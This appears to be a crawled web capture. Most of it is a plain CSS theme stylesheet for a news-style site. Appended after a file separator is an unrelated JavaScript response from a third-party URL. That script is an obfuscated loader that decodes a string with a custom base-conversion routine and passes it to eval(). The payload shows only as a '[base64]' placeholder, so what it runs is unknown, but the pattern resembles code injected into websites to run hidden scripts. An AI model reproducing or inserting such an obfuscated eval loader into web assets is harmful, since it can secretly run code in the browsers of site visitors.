.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#111; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:10px 20px; color:#FFF; border-bottom:1px solid #444;}
.hidden-menu a:hover {background-color:#444;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}


/* SLIDER
----------------------------------------------- */
.slider-wrp {background-color:#eee; position:relative; padding-left:700px; 
height:420px; z-index:10; margin-bottom:20px; overflow:hidden;}
.slaider-mini {float:left; height:140px; padding:20px; width:100%; position:relative;
border-bottom:1px solid #ddd; cursor:pointer; overflow:hidden;}
.slaider-mini .th-t {font-weight:700; margin:0 0 10px 0; text-transform:uppercase; font-size:14px;}
.slaider-big {width:700px; height:420px; position:absolute; top:0; left:0; display:none;}
.slaider-big-img {width: 100%; height: 100%;}
.slide-title {position:absolute; color:#FFF !important; font-weight:700; font-size:24px; text-transform:uppercase;
display:block; padding:120px 40px 40px 40px; bottom:0; left:0; right:0; background: linear-gradient(to top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%); }
.slaider-mini:hover, .slaider-activ .slaider-mini { background-color: #f5f5f5;}
.slaider-activ .th-t {color:#ed5e42;}
.slide-title .meta {font-size:16px; margin-bottom:20px;}


/* SECT, TH
----------------------------------------------- */
.sect {margin-bottom:20px;}
.sect-t {padding:10px 20px; background-color:#6fb4e3; margin-bottom:20px;}
.sect-t > *:first-child {font-weight:700; font-size:24px; text-transform:uppercase; color:#FFF;}
.sect-links a {opacity:1; margin-left:20px; font-size:16px; color:#FFF;}
.sect-t a:hover {text-decoration:underline;}
.yellow {background-color:#f4b756 !important;}
.green {background-color:#a1d48d !important;}
.red {background-color:#eb7f73 !important;}
.violet {background-color:#855a99 !important;}

.th {width:23%; margin-bottom:40px;}
.th-i {display:block; height:170px;}
.th-t {display:block; font-size:18px; margin:20px 0;}
.th-d {opacity:0.8;}
.meta {}
.meta > span {margin-right:20px;}

.col-3 .th {width:31.5%;}
.col-3 .th-i {height:220px;}

.tile {display:block; width:48.5%; height:350px; margin-bottom:40px;}
.tile:before {content:""; position:absolute; left:0; top:0; width:100%; height:100%; 
background: linear-gradient(to top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);}
.tile-o {position:absolute; left:0; bottom:0; z-index:10; width:100%; color:#FFF; padding:40px;}
.tile-t {font-weight:700; font-size:24px; text-transform:uppercase; margin-top:20px;}
.tile .meta {font-size:16px; font-weight:700;}


/* SHORT STORY
----------------------------------------------- */
.short {padding:0 0 20px 300px; position:relative;}
.short-left {width:300px; height:210px; margin-left:-300px; float:left; display:block;}
.short-right {width:100%; float:right; padding-left:20px; position:relative;}
.short-title {display:block; font-size:18px; margin-bottom:10px; line-height:24px; font-weight:700;}
.short-text {line-height:20px; font-size:14px; padding-bottom:50px; opacity:0.8;}
.short-left:hover {opacity:0.7;}
.short-link {position:absolute; bottom:20px; left:320px;}
.short .meta {opacity:0.8; font-size:12px; margin-bottom:10px;}


/* SIDE
----------------------------------------------- */
.side-box {margin-bottom:20px;}
.side-bt {font-weight:700; text-transform:uppercase; font-size:14px; 
padding:10px 20px; background-color:#6fb4e3; color:#FFF; margin-bottom:20px;}
.side-bc {}

.short-th-l {display:block; padding:0 0 0 110px; margin-bottom:20px;}
.short-th-l:last-child {margin-bottom:0;}
.short-th-l-img {float:left; width:100px; height:70px; margin-left:-110px; overflow:hidden;}
.short-th-l-title {float:right; width:100%; padding-left:10px; font-size:14px;}
.short-th-l:hover .short-th-l-title {}

.tabs-sel {background-color:#6fb4e3; color:#FFF; margin-bottom:20px;}
.tabs-sel span {display:inline-block; padding:10px; width:49%; text-align:center; cursor:pointer; 
font-size:14px; font-weight:700; text-transform:uppercase;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#a1d48d;}


/* FOOTER
----------------------------------------------- */
.footer a {color:#fff;}
.footer a:hover {text-decoration:underline;}
.f-sect {width:40%; font-size:14px; line-height:24px;}
.f-soc {width:12%;}
.fs-t {font-weight:700; font-size:24px; margin-bottom:20px;}
.fs-d {color:#CCC;}
.fs-c div + div {margin-top:20px;}
.fs-c .fa {font-size:18px; width:40px; color:#ccc; vertical-align:middle; text-align:center;}
.soc-btns {}
.soc-btns .fa {width:40px; height:40px; text-align:center; line-height:40px; 
background-color:#C70003; color:#fff; font-size:18px; margin-bottom:10px; cursor:pointer;}
.soc-btns .fa:hover {opacity:0.8;}
.fa.fa-vk {background-color:#5075a5;}
.fa.fa-facebook {background-color:#4b6baf;}
.fa.fa-twitter {background-color:#2daae1;}
.fa.fa-odnoklassniki, .fa.fa-rss {background-color:#FC6D00;}
.fa.fa-instagram {background: #f09433; 
background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);}
.f-two {text-align:center; padding-top:20px; margin-top:20px; border-top:1px solid #444; color:#ccc;}


/* SHARE
----------------------------------------------- */
.share-big {width:65px; height:390px; position:fixed; z-index:100000; left:0; top:50%; margin-top:-200px;}
.share-big a {display:block; width:65px; height:65px; margin-bottom:10px; 
box-shadow:0 0 20px 0 rgba(0,0,0,0.15); background:url(../images/share.png) 0 0 no-repeat;}
.share-big a:last-child {margin:0;}
.share-big a:nth-child(2) {background-position:0 -80px;}
.share-big a:nth-child(3) {background-position:0 -163px;}
.share-big a:nth-child(4) {background-position:0 -244px;}
.share-big a:nth-child(5) {background-position:0 -325px;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0;}
.pagi-nav {}
.pagi-nav > span {display:inline-block; vertical-align:top;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:85px; text-align:center; 
color:#fff; background-color:#111;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:40px;
color:#2a2a2a; background-color:#eee; margin:0 2px 10px 2px;}
.navigation span, .pagi-nav a:hover {background-color:#111; color:#fff;}
.navigation span.nav_ext {background:transparent; color:#888;}


/* FULL
----------------------------------------------- */
.tile-full {margin-bottom:40px; text-align:center; height:450px;}
.tile-full:before {content:""; position:absolute; left:0; top:0; width:100%; height:100%; 
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-full .meta, .tile-cat {font-size:12px; text-transform:uppercase; font-weight:700; opacity:0.8;}
.tile-full h1 {font-size:30px; margin-bottom:20px;}

.rels .th {width:31.5%;}
.rels .th-i {height:150px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:20px auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:16px; line-height:28px; padding-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #e3e3e3; margin-top:10px; margin-bottom:10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#007ac2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text2 > ul li:before {content: "\f00c"; font-family: 'FontAwesome';
position:absolute; top:0px; left:-25px; width:8px; height:8px;
color:#9cce43; border-radius:0;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0 0 20px 0;}


/* COMMENTS
----------------------------------------------- */
.comms-title {line-height:40px;}
.comms-title > span {font-size:16px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.ac-textarea > br, .ac-textarea > input, .ac-textarea > label {display:none !important;}
.active .ac-textarea > br, .active .ac-textarea > input, .active .ac-textarea > label {display:inline-block !important;}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}
.full-comms {}

.comm-item {padding-left:70px; margin-top:20px;}
.comm-left {width:45px; height:45px; margin-left:-65px; float:left; border-radius:0%; 
box-shadow:0 0 0 5px #fff,0 0px 15px 0 rgba(0,0,0,0.2);}
.comm-right {width:100%; float:right; padding:10px; position:relative; border:1px dashed #e3e3e3;}

.comm-one {padding:0 80px 10px 0; position:relative; font-size:14px;}
.comm-one > span:nth-child(4) {color:#bcbcbc; float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700;}
.comm-author a {color:#6fb4e3; text-decoration:underline;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#497b41; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#a03939; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {color:#4c4c4c; line-height:20px; padding-bottom:0; font-size:14px;}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #e3e3e3;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}
.comm-three a {color:#6382b1; text-decoration:underline;}
.comm-three li:first-child {margin-left:0px; float:left;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#6fb4e3; color:#fff;}
.lb-menu a .fa {color:#444;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* GO TOP BUTTON */
#gotop{position:fixed; width:40px; height:40px; line-height:36px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:0.7; background-color:#000; color:#FFF; border-radius:0%; text-align:center;}



	
/* ADAPTIVE
----------------------------------------------- */
.show-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#444; 
padding:0 0 20px 0; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.8); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.side-panel a {display:block; padding:8px 20px; font-size:12px; font-weight:700; color:#FFF; border-top:1px solid #111;}
.side-panel .menuactive {background-color:#444;}


@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.cont, .header {padding:0 10px;}
.nav-menu {display:none;}
.slaider-mini .th-t {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.slaider-mini .th-d {max-height:72px; overflow:hidden;}
.th-i {height:120px;}
.th {margin-bottom:20px;}
.tile {height:300px; margin-bottom:20px;}
.col-3 .th-i {height:170px;}
.footer {padding:20px 10px;}

.show-menu {display:block; height:60px; line-height:60px; cursor:pointer; 
font-size:24px; width:60px; text-align:center; color:#FFF; background-color:#111;}
.side-panel > li:first-child {display:none;}
.side-panel .hidden-menu {position:static; background-color:#222; width:100%; display:block;}

.main {width:calc(100% - 320px); width:-webkit-calc(100% - 320px);}
.short {padding:0 0 20px 210px;}
.short-left {width:210px; height:140px; margin-left:-210px;}
.short-link, .pprev, .pnext {display:none !important;}
.short-text {padding-bottom:0;}

.tile-full {margin-bottom:20px; height:350px;}
.rels .th-i {height:130px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.slider-wrp {padding-left:400px; height:420px;}
.slaider-big {width:400px; height:420px;}
.slide-title {padding:20px; font-size:18px;}
.slide-title .meta {font-size:12px;}
.slaider-big-img img, .tile img {width:150%; max-width:150%; margin-left:-25%;}
.logotype {position:static; margin:0; -ms-flex-order:-1;-webkit-order:-1;order:-1;}
.th, .tile {width:48%;}
.th-i {height:170px;}
.col-3 .th-i {height:140px;}
.tile {height:330px;}
.tile-o {padding:20px;}
.tile-t {font-size:18px}
.tile .meta {font-size:12px;}
.th-t {font-size:16px; margin:10px 0; font-weight:700;}
.sect-links a {font-size:13px;}
.sect-t > *:first-child {font-size:18px;}
.f-sect {width:100%; margin-bottom:20px;}
.fs-t {font-size:16px;}

.main {width:100%;}
.side {width:100%; margin-top:20px; display: -webkit-box; display:-webkit-flex; -webkit-flex-flow: row wrap; -webkit-box-pack: justify; -webkit-justify-content: space-between; 
display:flex; flex-flow:row wrap; justify-content:space-between;}
.side > * {width:48%;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.logotype {height:auto; width:150px;}

.rels .th {width:48%;}

.comm-one > span:nth-child(1), .comments-tree-list .comments-tree-list:before {display:none;}
.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.header {height:80px;}
.header .soc-btns {display:none;}
.slider-wrp {padding:250px 0 0 0; height:auto;}
.slaider-big {width:100%; height:250px;}
.slaider-big-img img, .tile img {width:100%; max-width:100%; margin-left:0%;}
.slaider-mini {height:auto; padding:10px;}
.sect-t {padding:10px;}
.sect-t > *:first-child {width:100%;}
.sect-links a {margin:5px 10px 0 0;}
.th, .tile, .col-3 .th {width:100%;}
.tile {height:250px;}

.short {padding:0 0 20px 0;}
.short-left {margin:20px auto 0 auto; float:none; width:300px; height:200px;}
.short-right {float:none; padding:0;}
.side > * {width:100%;}

.tile-full {height:250px;}
.tile-full h1 {font-size:18px; margin:10px 0;}

.comm-one > span:nth-child(4), .comm-one > span:nth-child(3) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.slider-wrp {padding:180px 0 0 0;}
.slaider-big, .tile {height:180px;}
.short .meta {display:none;}

.tile-full img {width:160%; max-width:160%; margin-left:-30%;}
.full-text {font-size:14px; line-height:24px;}
.rels .th-i {height:80px;}
.rels .th-t {font-size:14px;}

.full, .full-comms {padding:10px;}
.comms-title {text-align:center; display:block !important;}

.comm-two {line-height:18px; font-size:14px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1778
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"OqxsvHena",29,4,50))